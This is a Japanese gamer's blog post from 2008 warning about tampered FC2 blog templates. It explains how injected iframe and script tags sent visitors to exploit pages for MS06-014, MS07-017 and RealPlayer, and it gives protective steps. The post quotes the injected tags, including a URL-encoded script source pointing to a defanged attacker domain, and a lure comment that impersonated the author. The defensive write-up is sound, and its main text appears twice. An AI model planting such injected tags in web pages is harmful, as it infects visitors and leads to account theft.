一匹の見習い黒ミスラが、ペット狩りでLv75を目指すブログ。

カウンター

最新記事

最新CM

[11/01 時空を超えた通りすがり]

[10/17 時空を超えた通りすがり]

[10/16 時空を超えた通りすがり]

[05/31 つかさ]

[05/08 ペルタ]

[04/28 シコウ]

[04/24 名無しのペット狩り]

[04/12 最近踊り上げ始めたタルっ子]

[04/08 白猫]

[04/06 はごろも]

[04/01 Azul]

[03/31 とんろぶ]

[03/28 chai]

[03/23 黒樽とっきー]

[03/21 ふるふるオレンジ♪]

最新TB

アーカイブ

カテゴリー

ブログ内検索

リンク

アクセス解析

こんにちわ!第七猫です!( ^ω^)

先月終わりから続いておりますテンプレ改竄からの、アカウントハックに関して

超個人的ではありますが、拙い脳をフル回転させて確認の意味を込めて

簡単なまとめ…というか概略を書いてみようと思います。

色々と情報が飛び交っていますが、まずはウイルス感染までのプロセスを

自分なりにまとめてみましたので、興味のある方はご一読下さい。

あくまで内容は現在(3/25)までの物になります点、ご了承下さい。

これまでの経緯は以下のエントリーを参照下さい。

・ウイルス検出について【報告】 → 2008/3/1(14:24)

・ウイルス検出について【情報追記】 → 2008/3/5(20:16)

・ウイルス検出について【罠再び!】 → 2008/3/11(19:50)

・ウイルス検出について【罠、姿を変え】 → 2008/3/22(15:43)



■現時点で判明しているウイルス感染への流れ

まずは簡単に現在判明している、FC2ブログを中心としたウイルス感染への

フローチャートを以下にまとめて見ました。

かなり端折っていますが、要点だけ書くとこうなります。

では順を追って確認していきましょう(・∀・)b

Q:「ウイルス感染」と一口に言ってもどんな事が行われているの?

A:ウイルスを感染させる為には、最短で2つのプロセスをクリアしなくてはいけません。

では、その2点とはどんなモノか?上のフローチャートを見てみましょう。

?罠が仕込まれたアドレスにクライアント(閲覧者)がアクセスする事。

?アクセスしてきたクライアント(閲覧者)がウイルスを実行する事

以上2点をクリアすると、「ウイルスに感染する」という事になります。

ごく一般的に考えると、怪しいアドレスを踏み、更にそこにある怪しいプログラムを

自発的に実行しなくてはウイルスに感染しない訳ですが…

色々な手口を使ってそれらの行為を、クライアント(閲覧者)の知らない内に実行させる

手段が存在しますヽ(´Д`;)ノアゥア...

今回FC2ブログのテンプレ改竄で現時点までに判明している感染経路はSSの通り。

合計3種類の罠が存在しております。

・罠コメ・TBにて罠アドレスへ誘導する (これは従来より注意発起されてきた物)



・<iframe>を利用 (インラインフレーム機能を利用し、強制的に別アドレスを読み込む)

・<script>を利用 (Javaスクリプトを利用し、強制的に別アドレスを読み込む)

まずは第一ステッポ( ^ω^)b

●従来より注意されていた罠コメ・TB等への誘導は、手口としては単純な物で適当なコメントを

つけてアドレスを張り、興味を持った閲覧者のクリックを誘う物。

→ 怪しいコメント・アドレスを踏まない等の自衛が可能。

●新たに発生したテンプレ改竄からの<iframe>の利用。テンプレ改竄が可能という事から

発生した罠で、知らぬ間に罠アドレスを読み込ませる事が出来るという恐ろしい物。

→ ブラウザーのインラインフレーム機能OFFで対策可能。

●そして最近見受けられる様になった<script>の利用。こちらはJavaスクリプトという機能を

用いて別アドレスを読み込ませるという罠。

→ ブラウザーのJavaスクリプト機能OFFで対策可能。

上記3つのいずれかの手法を用いて、罠アドレスへと誘導できれば第一ステップ完了。

これでクライアント(閲覧者)は、犯人の罠が仕掛けられたアドレスへアクセスするハメに。

続いて第二ステッポ( ^ω^)v

さて、折角自分の意図するアドレスにクライアントをおびき寄せた犯人は、自分が作成した

罠(ウイルス)をそのクライアントで実行させなければいけません!

しかしクライアントにソレを実行させる事はどちらかというとには大反対(笑

更に自動でプログラムを走らせてもブラウザーやOSの機能で罠の実行の

確認を促されたり、実行そのものが禁止されてしまいます(`・ω・´)

ここで犯人は、警告や実行を止めるソフトウエアのセキュリティーホールを突きます。

つまりプログラムの隙を突いて、警告を出させないよう、クライアントに気づかれない様に

目的のファイルを実行させようとしてきます。

今回の罠で見られたセキュリティホールへの攻撃の種類は以下3点。

(つまり利用されたソフトウェアの脆弱性)

・MS06-014 → Windows最新版で対策可能

・MS07-017 → Windows最新版で対策可能

・RealPlayer → 大穴が開いており、アンインストール必須

このような状態でした。

dda3やhellhと言ったアドレスへの誘導後は、全て上記の脆弱性を突いて

罠プログラムを実行させるという物だったようです。

ちなみに現在はfccja■comというアドレスへの誘導が見られます!

一連のFC2ハック犯としてはdda3■net→hellh■net→fccja■comと移っています

(それぞれ最終更新が19日、22日、24日)

上のMS06−014とMS07−017というのは、OSの脆弱性であり対策としては

Windowsの最新バージョンへのアップデートをする事によって防ぐ事が可能(・∀・)b

しかしRealPlayerのセキュリティーホールだけは、最新バージョンでも防がれておらず

この脆弱性を突かれた場合、対策手段がありませんでした。

(RealPlayerのアンインストールが必須)



しかし解析人さんからの報告(3/25)を抜擢しますと…

>今RealNetworksからRealPlayer11を拾ったところ

>こっそり11.0.2になっていました。穴は塞がっています。

>パッケージを解凍してファイルのタイムスタンプを見ると

>14日以降に差し替えたものと思われます。

どうやら、3/14にRealPlayerが更新されており、Ver.11.0.2になっています。

そしてどうやら今回利用されていたセキュリティーホールは塞がれているとか!

Σ( ̄ロ ̄)おお!

つまり…

こうなりますね(・∀・)b

これが現在発生しているFC2ブログからのウイルス感染経緯一覧です。

この?並びに?のプロセスを達成されてしまうと、ウイルスへの感染が見られる!

という事になります。

現在多くのFC2ブログ様で、多彩な罠やアドレスへの誘導が見られますが内容は

全て上記の組み合わせ違いによって形成されています。

・?<iframe>→?RealPlayer とか

・?<script>→?MS06-014 とか…

つまり改竄されたブログを見た閲覧者が…

?<script>や<iframe>機能をOFFしておらず

?Windows最新バージョンになってない、もしくはRealPlayerがインストールされた

状態である。

という条件を満たすと、罠発動!という流れです((((゚Д゚;))))ガクガクプルプル

(もちろん罠アドレスの内容によって、流れが異なります。)

上記内容はもちろん…

アンチウイルスソフトが機能しなかった場合!ですが。

つまり!

現在判明しているウイルスを防ぐには!

?<script>並びに<iframe>機能をブラウザーでOFFし、不審なアドレスは踏まない!

?WindowsとRealPlayerを最新版にアップデートする!

以上の対策を行う事によって未然に防ぐ事が可能です(`・ω・´)シャキーン

これが現在判明しているウイルス感染までのフローチャートです!

上記の対策を必ず行うようにしてください!

特に罠が多発する傾向にある週末に向けて?は必須です!!

必ず実行されるよう、重ねてお願い申し上げます。

■じゃもう大丈夫なの?

Q:上の対策を取れば今後はもう心配なし?

A:いいえ、ケフィアでs(ry

ひとまず現時点把握されている罠を防ぐ事が出来ますが、今後どういった新しい手段が

出てくるか分かりません!((((゚Д゚;))))ガクガクプルプル

上に挙げた手段はあくまで現時点!

今後、別のソフトウエアの脆弱性を突いてくる可能性もありますので要注意です。

必ずアンチウイルスソフトを導入し、最新版に保っておくようにしましょう!(・∀・)b

他にもJavaやアクティブXといったソフトも狙われる可能性もありますし、ブラウザーへの

脆弱性を突く事も考えられます。十分注意してください!



ちなみにブラウザーの話で参考までにこんな物を。

3/15〜3/25の10日間に掛けて、当ブログを見に来て頂いた皆様の使用している

ブラウザーの種類をアクセス解析で見た結果です!

国分「これを見てどう思った?」

犯人「罠仕掛けるなら…IEです…」

どうでしょうか?

罠を仕掛ける犯人の立場で考えて、どのブラウザーへの攻撃を仕掛けますか?

答えは一目瞭然。

IEへの脆弱性を見つければ…

単純に82%以上の人への攻撃が可能なんです!

((((゚Д゚;))))ガクガクプルプル

この事実を分かっておいて下さい。これだけ多くの方が利用しているブラウザー。

もちろん便利な事も多いでしょう。ただしその代償が付きまとう可能性が高い事を

考えてみられるのも良いと思います(・∀・)b

■その他情報・対策

さて、現在某掲示板にてアカウントハックされた、もしくはテンプレ改竄された物の

ちょっと変わった内容の物が報告されています。

参考までに頭に入れておくと良いかもしれません。

・テンプレ改竄された後、知らぬ間に元通りにされていた。

→某有名ブログ様の管理人様からの報告です。

いつの間にかテンプレが改竄されて罠が仕込まれていたが、管理人が治す前に

仕掛けられた罠がなくなっていた!?という事。

テンプレ改竄の発見を遅らせる為なのか?もしくは別の意図があったのか?は

不明ですが、上記のような事も起こっているらしいです。

・POLパスワードが知らぬ間に頻繁に変更されていた。

→POLのパスワードって変更するとその履歴が見れるらしいのですが…

その履歴に、管理者が知らない間に多数変更の跡が見られたらしいです!

これもアカウントハックの発見を遅らせる事が目的なのでしょうか…

((((゚Д゚;))))ガクガクプルプル

知らぬ間にPOLパスワードが変更されまくり、いつの間にか元通りに…

想像するだけで身の毛もよだつ内容ですね…怖すぎます(´・ω・`)

つまりは!

今現在アカウントハックを受けていない!もしくはテンプレ改竄が見られないとしても

油断は禁物!という事ですね…ヽ(´Д`;)ノアゥア...

特にPOLの方は、ログインしてスグ「前回のログイン時間」が表示されますので

必ずその時間を確認し、自分が入っていた時間である事を確認するようにしましょう!

もし自分の入った時間以外でのログインが見られた場合は赤信号!

大至急POLパスワードを変更し、PCのウイルスチェックを行いましょうヽ(`Д´)ノ

あと、上記のログイン時間の確認も必須ですが…

POLのパスワードは自動ログイン設定でPCに記憶させずに

必ず毎回手入力でのログインをするようにしましょう!

これも地味ですが効果は大きいんでは無いでしょうか?(・∀・)b

第七猫は以前、テンプレ改竄が見られてからはずっと手入力でPOLにログインするよう

設定を変更し、パスワードを変更しております。

新たに設定したPOLパスワードをPCに覚えさせた事は無いです!

■最後に

取り合えずは、現時点での罠がどういった物なのか?を管理人:第七猫が個人的に

把握するという趣旨で、簡単ですがまとめてみました(;^ω^)

内容で、不適切な表現や解釈の違いがあるかも知れませんが、大目に見てやってください!

ご指摘あれば修正も致します!

こうやって内容を少しでも理解すると、なんとなくですが対策の重要性や危険への

認識が高まると思います。

概略だけかもしれませんが、アカウントハックへの手法を理解して頂ければ幸いです。

尚、このエントリー作成にあたり多大なる助言、情報を「解析人」さんより頂きました。

罠発見時からのコメントといい、重ねてお礼申し上げます。

まぁ…正直、殆どが解析人さんからの情報で第七猫は特に何もしてn(ry

(;^ω^)…

おいィ?お前ら何か聞こえたか?俺のログには何も無い訳だが(汗

先月終わりから続いておりますテンプレ改竄からの、アカウントハックに関して

超個人的ではありますが、拙い脳をフル回転させて確認の意味を込めて

簡単なまとめ…というか概略を書いてみようと思います。

色々と情報が飛び交っていますが、まずはウイルス感染までのプロセスを

自分なりにまとめてみましたので、興味のある方はご一読下さい。

あくまで内容は現在(3/25)までの物になります点、ご了承下さい。

これまでの経緯は以下のエントリーを参照下さい。

・ウイルス検出について【報告】 → 2008/3/1(14:24)

・ウイルス検出について【情報追記】 → 2008/3/5(20:16)

・ウイルス検出について【罠再び!】 → 2008/3/11(19:50)

・ウイルス検出について【罠、姿を変え】 → 2008/3/22(15:43)

■現時点で判明しているウイルス感染への流れ

まずは簡単に現在判明している、FC2ブログを中心としたウイルス感染への

フローチャートを以下にまとめて見ました。

かなり端折っていますが、要点だけ書くとこうなります。

では順を追って確認していきましょう(・∀・)b

Q:「ウイルス感染」と一口に言ってもどんな事が行われているの?

A:ウイルスを感染させる為には、最短で2つのプロセスをクリアしなくてはいけません。

では、その2点とはどんなモノか?上のフローチャートを見てみましょう。

?罠が仕込まれたアドレスにクライアント(閲覧者)がアクセスする事。

?アクセスしてきたクライアント(閲覧者)がウイルスを実行する事

以上2点をクリアすると、「ウイルスに感染する」という事になります。

ごく一般的に考えると、怪しいアドレスを踏み、更にそこにある怪しいプログラムを

自発的に実行しなくてはウイルスに感染しない訳ですが…

色々な手口を使ってそれらの行為を、クライアント(閲覧者)の知らない内に実行させる

手段が存在しますヽ(´Д`;)ノアゥア...

今回FC2ブログのテンプレ改竄で現時点までに判明している感染経路はSSの通り。

合計3種類の罠が存在しております。

・罠コメ・TBにて罠アドレスへ誘導する (これは従来より注意発起されてきた物)

・<iframe>を利用 (インラインフレーム機能を利用し、強制的に別アドレスを読み込む)

・<script>を利用 (Javaスクリプトを利用し、強制的に別アドレスを読み込む)

まずは第一ステッポ( ^ω^)b

●従来より注意されていた罠コメ・TB等への誘導は、手口としては単純な物で適当なコメントを

つけてアドレスを張り、興味を持った閲覧者のクリックを誘う物。

→ 怪しいコメント・アドレスを踏まない等の自衛が可能。

●新たに発生したテンプレ改竄からの<iframe>の利用。テンプレ改竄が可能という事から

発生した罠で、知らぬ間に罠アドレスを読み込ませる事が出来るという恐ろしい物。

→ ブラウザーのインラインフレーム機能OFFで対策可能。

●そして最近見受けられる様になった<script>の利用。こちらはJavaスクリプトという機能を

用いて別アドレスを読み込ませるという罠。

→ ブラウザーのJavaスクリプト機能OFFで対策可能。

上記3つのいずれかの手法を用いて、罠アドレスへと誘導できれば第一ステップ完了。

これでクライアント(閲覧者)は、犯人の罠が仕掛けられたアドレスへアクセスするハメに。

続いて第二ステッポ( ^ω^)v

さて、折角自分の意図するアドレスにクライアントをおびき寄せた犯人は、自分が作成した

罠(ウイルス)をそのクライアントで実行させなければいけません!

しかしクライアントにソレを実行させる事はどちらかというとには大反対(笑

更に自動でプログラムを走らせてもブラウザーやOSの機能で罠の実行の

確認を促されたり、実行そのものが禁止されてしまいます(`・ω・´)

ここで犯人は、警告や実行を止めるソフトウエアのセキュリティーホールを突きます。

つまりプログラムの隙を突いて、警告を出させないよう、クライアントに気づかれない様に

目的のファイルを実行させようとしてきます。

今回の罠で見られたセキュリティホールへの攻撃の種類は以下3点。

(つまり利用されたソフトウェアの脆弱性)

・MS06-014 → Windows最新版で対策可能

・MS07-017 → Windows最新版で対策可能

・RealPlayer → 大穴が開いており、アンインストール必須

このような状態でした。

dda3やhellhと言ったアドレスへの誘導後は、全て上記の脆弱性を突いて

罠プログラムを実行させるという物だったようです。

ちなみに現在はfccja■comというアドレスへの誘導が見られます!

一連のFC2ハック犯としてはdda3■net→hellh■net→fccja■comと移っています

(それぞれ最終更新が19日、22日、24日)

上のMS06−014とMS07−017というのは、OSの脆弱性であり対策としては

Windowsの最新バージョンへのアップデートをする事によって防ぐ事が可能(・∀・)b

しかしRealPlayerのセキュリティーホールだけは、最新バージョンでも防がれておらず

この脆弱性を突かれた場合、対策手段がありませんでした。

(RealPlayerのアンインストールが必須)

しかし解析人さんからの報告(3/25)を抜擢しますと…

>今RealNetworksからRealPlayer11を拾ったところ

>こっそり11.0.2になっていました。穴は塞がっています。

>パッケージを解凍してファイルのタイムスタンプを見ると

>14日以降に差し替えたものと思われます。

どうやら、3/14にRealPlayerが更新されており、Ver.11.0.2になっています。

そしてどうやら今回利用されていたセキュリティーホールは塞がれているとか!

Σ( ̄ロ ̄)おお!

つまり…

こうなりますね(・∀・)b

これが現在発生しているFC2ブログからのウイルス感染経緯一覧です。

この?並びに?のプロセスを達成されてしまうと、ウイルスへの感染が見られる!

という事になります。

現在多くのFC2ブログ様で、多彩な罠やアドレスへの誘導が見られますが内容は

全て上記の組み合わせ違いによって形成されています。

・?<iframe>→?RealPlayer とか

・?<script>→?MS06-014 とか…

つまり改竄されたブログを見た閲覧者が…

?<script>や<iframe>機能をOFFしておらず

?Windows最新バージョンになってない、もしくはRealPlayerがインストールされた

状態である。

という条件を満たすと、罠発動!という流れです((((゚Д゚;))))ガクガクプルプル

(もちろん罠アドレスの内容によって、流れが異なります。)

上記内容はもちろん…

アンチウイルスソフトが機能しなかった場合!ですが。

つまり!

現在判明しているウイルスを防ぐには!

?<script>並びに<iframe>機能をブラウザーでOFFし、不審なアドレスは踏まない!

?WindowsとRealPlayerを最新版にアップデートする!

以上の対策を行う事によって未然に防ぐ事が可能です(`・ω・´)シャキーン

これが現在判明しているウイルス感染までのフローチャートです!

上記の対策を必ず行うようにしてください!

特に罠が多発する傾向にある週末に向けて?は必須です!!

必ず実行されるよう、重ねてお願い申し上げます。

■じゃもう大丈夫なの?

Q:上の対策を取れば今後はもう心配なし?

A:いいえ、ケフィアでs(ry

ひとまず現時点把握されている罠を防ぐ事が出来ますが、今後どういった新しい手段が

出てくるか分かりません!((((゚Д゚;))))ガクガクプルプル

上に挙げた手段はあくまで現時点!

今後、別のソフトウエアの脆弱性を突いてくる可能性もありますので要注意です。

必ずアンチウイルスソフトを導入し、最新版に保っておくようにしましょう!(・∀・)b

他にもJavaやアクティブXといったソフトも狙われる可能性もありますし、ブラウザーへの

脆弱性を突く事も考えられます。十分注意してください!

ちなみにブラウザーの話で参考までにこんな物を。

3/15〜3/25の10日間に掛けて、当ブログを見に来て頂いた皆様の使用している

ブラウザーの種類をアクセス解析で見た結果です!

国分「これを見てどう思った?」

犯人「罠仕掛けるなら…IEです…」

どうでしょうか?

罠を仕掛ける犯人の立場で考えて、どのブラウザーへの攻撃を仕掛けますか?

答えは一目瞭然。

IEへの脆弱性を見つければ…

単純に82%以上の人への攻撃が可能なんです!

((((゚Д゚;))))ガクガクプルプル

この事実を分かっておいて下さい。これだけ多くの方が利用しているブラウザー。

もちろん便利な事も多いでしょう。ただしその代償が付きまとう可能性が高い事を

考えてみられるのも良いと思います(・∀・)b

■その他情報・対策

さて、現在某掲示板にてアカウントハックされた、もしくはテンプレ改竄された物の

ちょっと変わった内容の物が報告されています。

参考までに頭に入れておくと良いかもしれません。

・テンプレ改竄された後、知らぬ間に元通りにされていた。

→某有名ブログ様の管理人様からの報告です。

いつの間にかテンプレが改竄されて罠が仕込まれていたが、管理人が治す前に

仕掛けられた罠がなくなっていた!?という事。

テンプレ改竄の発見を遅らせる為なのか?もしくは別の意図があったのか?は

不明ですが、上記のような事も起こっているらしいです。

・POLパスワードが知らぬ間に頻繁に変更されていた。

→POLのパスワードって変更するとその履歴が見れるらしいのですが…

その履歴に、管理者が知らない間に多数変更の跡が見られたらしいです!

これもアカウントハックの発見を遅らせる事が目的なのでしょうか…

((((゚Д゚;))))ガクガクプルプル

知らぬ間にPOLパスワードが変更されまくり、いつの間にか元通りに…

想像するだけで身の毛もよだつ内容ですね…怖すぎます(´・ω・`)

つまりは!

今現在アカウントハックを受けていない!もしくはテンプレ改竄が見られないとしても

油断は禁物!という事ですね…ヽ(´Д`;)ノアゥア...

特にPOLの方は、ログインしてスグ「前回のログイン時間」が表示されますので

必ずその時間を確認し、自分が入っていた時間である事を確認するようにしましょう!

もし自分の入った時間以外でのログインが見られた場合は赤信号!

大至急POLパスワードを変更し、PCのウイルスチェックを行いましょうヽ(`Д´)ノ

あと、上記のログイン時間の確認も必須ですが…

POLのパスワードは自動ログイン設定でPCに記憶させずに

必ず毎回手入力でのログインをするようにしましょう!

これも地味ですが効果は大きいんでは無いでしょうか?(・∀・)b

第七猫は以前、テンプレ改竄が見られてからはずっと手入力でPOLにログインするよう

設定を変更し、パスワードを変更しております。

新たに設定したPOLパスワードをPCに覚えさせた事は無いです!

■最後に

取り合えずは、現時点での罠がどういった物なのか?を管理人:第七猫が個人的に

把握するという趣旨で、簡単ですがまとめてみました(;^ω^)

内容で、不適切な表現や解釈の違いがあるかも知れませんが、大目に見てやってください!

ご指摘あれば修正も致します!

こうやって内容を少しでも理解すると、なんとなくですが対策の重要性や危険への

認識が高まると思います。

概略だけかもしれませんが、アカウントハックへの手法を理解して頂ければ幸いです。

尚、このエントリー作成にあたり多大なる助言、情報を「解析人」さんより頂きました。

罠発見時からのコメントといい、重ねてお礼申し上げます。

まぁ…正直、殆どが解析人さんからの情報で第七猫は特に何もしてn(ry

(;^ω^)…

おいィ?お前ら何か聞こえたか?俺のログには何も無い訳だが(汗

PR

■□■□■□■□■ FC2ブログテンプレート改竄に関して □■□■□■□■□

テンプレート改竄の件に関しては以下のエントリーを参照下さい。

・ウイルス検出について【報告】

・ウイルス検出について【情報追記】

・ウイルス検出について【罠再び!】

また3/14〜3/15に第七猫の名を語り、踊り子AF関係の罠コメが

各ブログ様で見られているようです。以下のコメントは罠ですので見つけ次第

削除を宜しくお願い致します(´;ω;`)ブワッ

>踊り子AFクエのアイテムですが、新エリアの過去オズで詩人ヤグ4匹くらいで

>2個ドロップ(トレハン+4あり・忍シ暗白白)しました。

>運がよかっただけかもですが参考までに書いておきます。

↑この内容で第七猫の名での書き込みです。

アドレスには絶対にアクセスなさらないようにお願い申し上げます。

■□■□■□■□■□■□■□■□■□■□■□■□■□■□■□■□■□■

こんにちわ、第七猫です!(´・ω・`)

不本意ながらまたこのエントリーでの記事が…まだ発覚してあまり時間が経っていませんが

新たな手口での罠が見られたので、皆さん至急ご一読と心当たりのある方は

PCのウイルススキャン実施をお勧め致します。

■どこに罠が…

−−−−−−−−−−−− 概要 −−−−−−−−−−−−−−

?ペコろぐ 様(Javaスクリプト発見、要注意→現在修正し公開)

?ヴァナモンBlog 様(Javaスクリプト発見、要注意→現在修正し公開)

?FF11ある黒魔導士の軌跡 様(インラインフレーム発見、要注意→現在修正し公開)

?FF11初心者の館 様(Javaスクリプト発見、要注意)

?Lostfr【誰か】かまって【くれませんか?】 様

(Javaスクリプト発見、要注意→現在修正し公開)

−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−

?今回第七猫も確認できたのはサルベージ関係で有名なFC2ブログ様。

→ペコろぐさん(ttp://pekoe1001.blog100.fc2.com/)

現在(3/22昼過ぎ)、非公開モードになっておりますがいつから罠が張られていたかは

現時点で不明です。特に週末ですので、見に行かれた方はウイルススキャンを掛けた方が

宜しいかと思われます。

カスペルスキーでの検出報告がありますので、こちらでスキャンされるのが良いかと。

↓

・カスペルスキーオンラインスキャン

〜3/22 23:00頃追記〜



なんと…ここにも同様の罠が…(´・ω・`)

グーグル先生に問い合わせただけなのに…

?ヴァナモンBlog 様(ttp://vanamon.blog53.fc2.com/)

ちょっ…おまっ…((( ;゚Д゚)))ガクガクブルブル

何その赤信号…たまたまグー先生から行こうとしたけど、直接飛べる人も多いんじゃ…

大変失礼ながら、ヴァナモンさんのhtmlソースをDLし早速チェックしてみた結果…

あったよ…なんだこれは…同じようなエンコードされたアドレスにJavaスクリプト…

Σ(゚Д゚;≡;゚д゚)?

グー先生からだと、ちゃんと警告出ますが直接飛べる人は注意してください!

〜3/23 2:30頃〜

こちらはインラインフレームの罠…もうね…いい加減に…(#^ω^)

?FF11 ある黒魔導士の軌跡 様(ttp://volnutblog65。fc2。com/)

以前からのインラインフレーム+今回のHellhへの誘導というコンボが炸裂…

大変失礼ながらソースを拝見、そしてチェック…

テンプレの一番ラストに、エンコードされたアドレスへのインラインフレーム発見…

これは…アウアウ!

しかもヤラシイ事に、Dr.WEBでチェックを掛けたんですが…

エンコードしてあるせいか、Hellhは検出する物の緑表示(クリーン)が…(´;ω;`)

こうなってしまっては直接飛び先のソースをDLして、直接自分でチェックするしか…(泣

〜3/23 15:00頃〜

?こちらも追加です…

FF11 初心者の館 様(ttp://ff11afian.blog113.fc2.com/)

毎度の事ながら、こちらも失礼してソースを拝見…

もうね…危険を察知したらウイルス感染以上のスピードで、情報を

開示していくしか今とのコトロ取る手段が無い!!ヽ(TДT)ノ

ちっくしょー!(´;ω;`)ブワッ

?Lostfr【誰か】かまって【くれませんか?】 様

当ブログにコメント頂きましたロストさん管理のブログです。



3/20に見慣れぬJavaスクリプトからエンコードされた状態へのアドレスに飛ぶ罠が…

既に修正済みでソースは確認できておりませんが、被害が広がる一方ですね(´・ω・`)

■どんな罠?

前回ご報告したインラインフレームタグ↓

<iframe src=http://##### width=0 height=0>< /iframe>

こちらへの対策が取られ出しているので、テンプレ検索に掛からないように

<script src="http://#####></script>

というJavaスクリプトを利用したアドレスへの誘導が見られた模様です!

このJavaスクリプトから別のアドレスへ飛び、さらにその先で0×0のインラインフレーム等を

使い色々飛び回るようになっているみたいです。

最終的に

マルウェア 「Exploit.JS.RealPlr.db」

を検出する模様(by:カスペルスキー)

名前から察すると前回同様、RealPlayerの脆弱性を突くウイルスに見られそうですが…





ちなみに罠の内容をもう少し書きますと…

<script src="hxxp//%77%77%77%2E%68%65%6C%6C%68%2E%6E%65%74/%77%2E%6A%73">

</script>

今回追加(?)された怪しいスクリプトは上記。

この「%77%77%77%2E%68%65%6C%6C%68%2E%6E%65%74/%77%2E%6A%73」って

訳の分からないアドレスが指定されていますが、これをデコードすると…(デコードはこちら)

→ www■hellh■net/w■js

また”hellh■net”か!!Σ(゚д゚)

これは戦士スキーさんのところに仕掛けられた2個目の罠と同じ物!!

もうね…(´・ω・`)

■FC2管理人の皆様へ

至急、ご自分のブログのテンプレを確認するようにお願いいたします。

? <iframe

? <script

(いずれも”<”は小文字で)

上記二つでの検索をお願いします!!?は前回までと同様のインラインフレーム。

?はJavaスクリプトを仕込んだ今回の罠です!

しかしJavaスクリプトは、アクセス解析やTBP等の別アプリにも使用しております。

身に覚えの無い物を選定する必要があります(・∀・)b

